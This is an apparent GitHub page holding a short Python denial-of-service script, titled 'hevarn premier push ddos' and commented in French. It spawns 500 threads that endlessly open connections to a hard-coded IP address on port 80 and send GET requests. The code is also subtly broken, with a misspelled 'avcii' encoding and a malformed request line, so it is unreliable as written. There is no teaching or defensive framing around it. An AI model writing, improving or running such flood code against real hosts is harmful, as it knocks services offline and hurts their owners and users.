 hevarn premier push ddos
Late
1 contributor
23 lines (17 sloc) 759 Bytes
1 import socket
2 import threading
3
4 target = '51.178.36.42'
5 my_ip = '51.178.36.42' #adresse temporaire à changer
6 port= 80
7
8 def attack():
9     while True:
10         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)# a verifier sur internet interé ligne
11         s.connect((target, port))
12         s.sendto(("GET /" + target + " http/1.1\r\n").encode('ascii'), (target, port))
13         s.sendto(("Host: " + my_ip + "\r\n\r\n").encode('avcii'), (target, port))
14         s.close()
15
16 for i in range(500):
17     thread = threading.Thread(target=attack)
18     thread.start()
19
20 # PS recherch d'un compteur temps visuelle  "https://superuser.com/questions/611538/is-there-a-way-to-display-a-count
21 #ou time counter prossecce zsh sur google
22